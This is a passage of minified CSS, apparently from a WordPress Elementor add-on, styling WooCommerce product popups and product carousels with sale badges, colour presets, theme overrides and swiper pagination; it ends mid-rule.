.eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37pX;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-popup .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-oceanwp.elementor-editor-active .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{max-width:150px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity *{min-height:33px;line-height:33px;margin-top:1px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:100px}@media only screen and (max-width: 1023px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:70px}}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}@media only screen and (max-width: 767px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity{width:50%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .minus,.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .plus{width:20%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{width:60%;min-width:auto !important}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 18px !important}}.theme-savoy #elementor-lightbox-slideshow-single-img{display:none !important}.theme-savoy .eael-product-popup.woocommerce .nm-quantity-wrap .quantity .input-text{height:42px}.theme-savoy .eael-product-popup .flex-control-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-savoy .eael-product-popup .nm-quantity-wrap{width:auto;border:none}.theme-savoy .eael-product-popup .nm-quantity-wrap .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.theme-savoy .eael-product-popup .variations_form.nm-custom-select tr .value select{opacity:1;border:1px solid #ccc}.theme-savoy .eael-product-popup #nm-product-meta{padding-left:0;text-align:left}.theme-savoy .eael-product-popup #nm-product-meta .nm-row{padding-left:0}.theme-savoy .eael-product-popup #nm-product-meta .nm-row .col-xs-12{padding-left:0;display:grid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.theme-savoy .eael-product-popup .eael-product-popup-ready~#elementor-lightbox-slideshow-single-img{display:none !important}.theme-buddyboss-theme .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:5px 36px}
.eael-woo-product-carousel-container .swiper-button-next:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-next:after{content:""}.eael-woo-product-carousel-container ins{background:rgba(0,0,0,0)}.eael-woo-product-carousel-container .woocommerce ul.products{padding:0 !important}.eael-woo-product-carousel-container .woocommerce ul.products:before,.eael-woo-product-carousel-container .woocommerce ul.products:after{display:none}.eael-woo-product-carousel-container .woocommerce ul.products .product{width:100%;margin:0;padding:0}.eael-woo-product-carousel-container .woocommerce ul.products .product .eael-star-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px}.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{margin:0;display:block;float:none;height:1em;width:5.6em;font-size:14px !important;line-height:1em}.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400;opacity:1}.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span{display:inline-block}.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.eael-woo-product-carousel-container .woocommerce ul.products.products[class*=columns-] li.product{width:100%}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8:not(.swiper-initialized) .eael-product-carousel{height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8-lower:not(.swiper-container-initialized) .eael-product-carousel{width:350px;height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(1, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products .product:nth-child(n+2){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products .product:nth-child(n+3){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(3, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products .product:nth-child(n+4){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(4, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products .product:nth-child(n+5){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(5, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products .product:nth-child(n+6){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(6, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products .product:nth-child(n+7){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-carousel{direction:ltr}.eael-woo-product-carousel-container .eael-woo-product-carousel a.button.add_to_cart_button.added{display:none !important}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-quick-view a{cursor:pointer}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products{margin:0;-ms-flex-wrap:unset;flex-wrap:unset}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products .product{float:none}.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="1"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="2"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="3"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="4"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="5"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="6"] .product.swiper-slide{position:relative;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;text-align:left}.eael-woo-product-carousel-container.preset-1 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-prev:hover{background-color:#597dfc;color:#fff}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel{border-radius:20px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:20px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .product-image-wrap{border-radius:20px 20px 0 0}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-1 .product-details-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .product-details{width:60%}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .eael-product-price{width:40%;text-align:right;color:#597dfc}.eael-woo-product-carousel-container.preset-2 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap{display:none !important}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap{left:auto}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap.box-style-list{visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;text-align:left}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay{background:rgba(95,58,224,.4117647059);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.block-style{display:none !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel{border-radius:10px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .star-rating{display:inline-block !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price{color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-3 .product-details-wrap{padding:20px}.eael-woo-product-carousel-container.preset-3 .product-details-wrap .eael-product-excerpt p{margin-top:5px}.eael-woo-product-carousel-container.preset-4 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-pagination .swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-prev:hover{background-color:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap{bottom:0;position:relative}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style{visibility:visible;opacity:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-popup{display:none}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{background:rgba(23,70,236,.55);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-title-wrap{width:60%;text-align:left}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-price{width:40%;text-align:right}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;display:inline-table;min-width:45px;min-height:45px;line-height:45px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.right{left:auto;right:5px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.right{left:auto;right:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4{left:0;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right:after{right:auto;left:-15px;border-left:0;border-right:10px solid #23a454}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5{display:block;line-height:74px;height:50px;width:100px;left:-35pX;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:7px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.right{left:auto;right:-35px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.eael-woo-product-carousel-container .swiper-image-stretch .product-image-wrap img{width:100%}.eael-woo-product-carousel-container .eael-marquee-carousel .swiper-wrapper{-webkit-transition-timing-function:linear !important;transition-timing-function:linear !important}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination{position:static}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet{border-radius:2px;width:8px;height:3px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active{width:20px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet{border-radius:0}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);margin:0 7px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75;background:rgba(0,0,0,0)}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination{width:350px !important;margin-top:20px}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide{opacity:.4}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide.swiper-slide-next{opacity:1}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide img{width:60px;height:60px;-webkit-transition:all .3s ease;transition:all .3s ease}@media all and (min-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_desktop{display:none !important}}@media all and (min-width: 768px)and (max-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_tablet{display:none !important}}@media all and (max-width: 767px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_mobile{display:none !important}}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination{bottom:10px;left:0;width:100%}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet{background:#ccc;margin:0 4px;opacity:1;height:8px;width:8px;-webkit-transition:all .2s;transition:all .2s}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{font-size:20px;margin:0;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:40px;height:40px;border-radius:5px;-webkit-filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));background-color:#eee;background-image:none;color:#000;-webkit-transition:all .3s ease;transition:all .3s ease}.eael-woo-product-carousel-container .swiper-container .swiper-button-next:focus,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev.swiper-button-disabled{color:#c3c9d0;opacity:.7}.eael-woo-product-carousel-container .swiper-container .swiper-button-next i,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev 